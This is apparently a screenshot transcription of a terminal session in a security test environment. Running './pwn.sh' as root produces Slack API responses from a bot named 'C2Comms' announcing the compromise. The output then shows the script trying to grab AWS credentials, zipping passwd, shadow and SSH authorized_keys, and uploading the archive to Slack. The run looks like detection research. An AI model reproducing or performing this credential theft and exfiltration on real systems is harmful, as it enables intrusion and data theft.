 BETA
Find...
Detail panel
166x50
* Support:        https://ubuntu.com/advantage
System information as of Wed Nov  2 18:07:22 UTC 2022
System load:  0.0               Processes:             113
Usage of /:   8.7% of 48.27GB   Users logged in:       0
Memory usage: 18%               IPv4 address for ens4: 10.132.15.237
Swap usage:   0%
=> There are 2 zombie processes.
0 updates can be applied immediately.
New release '22.04.1 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Wed Nov  2 17:13:22 2022 from 35.235.243.224
james_spiteri_elastic_co@eqlplayground-linux:~$ sudo su -
root@eqlplayground-linux:~# ./pwn.sh
{"ok":true,"channel":"D03K7J9LQTF","ts":"1667412454.274699","message":{"bot_id":"B03KP5H1XPB","type":"message","text":"Successful compromise. You are also root :raise
d_hands:. This machine is yours. If a reverse shell is not successful, looted files will follow.","user":"U03KCTB20FN","ts":"1667412454.274699","app_id":"A03K7J5G4P7"
,"blocks":[{"type":"rich_text","block_id":"=YMcC","elements":[{"type":"rich_text_section","elements":[{"type":"text","text":"Successful compromise. You are also root 
"},{"type":"emoji","name":"raised_hands","unicode":"1f64c"},{"type":"text","text":". This machine is yours. If a reverse shell is not successful, looted files will fo
llow."}]}]}],"team":"T9SD9FASW","bot_profile":{"id":"B03KP5H1XPB","app_id":"A03K7J5G4P7","name":"C2Comms","icons":{"image_36":"https:\/\/avatars.slack-edge.com\/2022-
06-12\/3649918617062_e371cf56e14d4e4d34dd_36.png","image_48":"https:\/\/avatars.slack-edge.com\/2022-06-12\/3649918617062_e371cf56e14d4e4d34dd_48.png","image_72":"htt
ps:\/\/avatars.slack-edge.com\/2022-06-12\/3649918617062_e371cf56e14d4e4d34dd_72.png"},"deleted":false,"updated":1667248261,"team_id":"T9SD9FASW"}}}cp: cannot stat '/
root/.aws/credentials': No such file or directory
cp: cannot stat '/home/*/.aws/credentials': No such file or directory
adding: tmp/l00t/ (stored 0%)
adding: tmp/l00t/passwd (deflated 64%)
adding: tmp/l00t/shadow (deflated 77%)
adding: tmp/l00t/.ssh/ (stored 0%)
adding: tmp/l00t/.ssh/authorized_keys (stored 0%)
{"ok":true,"file":{"id":"F0494JJEPU5","created":1667412454,"timestamp":1667412454,"name":"l00t.zip","title":"l00t","mimetype":"application\/zip","filetype":"zip","pre
tty_type":"Zip","user":"U03KCTB20FN","user_team":"T9SD9FASW","editable":false,"size":1704,"mode":"hosted","is_external":false,"external_type":"","is_public":false,"pu
blic_url_shared":false,"display_as_bot":false,"username":"","url_private":"https:\/\/files.slack.com\/files-pri\/T9SD9FASW-F0494JJEPU5\/l00t.zip","url_private_downloa
d":"https:\/\/files.slack.com\/files-pri\/T9SD9FASW-F0494JJEPU5\/download\/l00t.zip","media_display_type":"unknown","permalink":"https:\/\/swiftcrypto.slack.com\/file
s\/U03KCTB20FN\/F0494JJEPU5\/l00t.zip","permalink_public":"https:\/\/slack-files.com\/T9SD9FASW-F0494JJEPU5-fd0924a8ba","comments_count":0,"is_starred":false,"shares"
:{"private":{"D03K7J9LQTF":[{"reply_users":[],"reply_users_count":0,"reply_count":0,"ts":"1667412454.887649","share_user_id":"U03KCTB20FN"}]}},"channels":[],"groups":
[],"ims":["D03K7J9LQTF"],"has_rich_preview":false,"file_access":"visible"}}
View in session
100%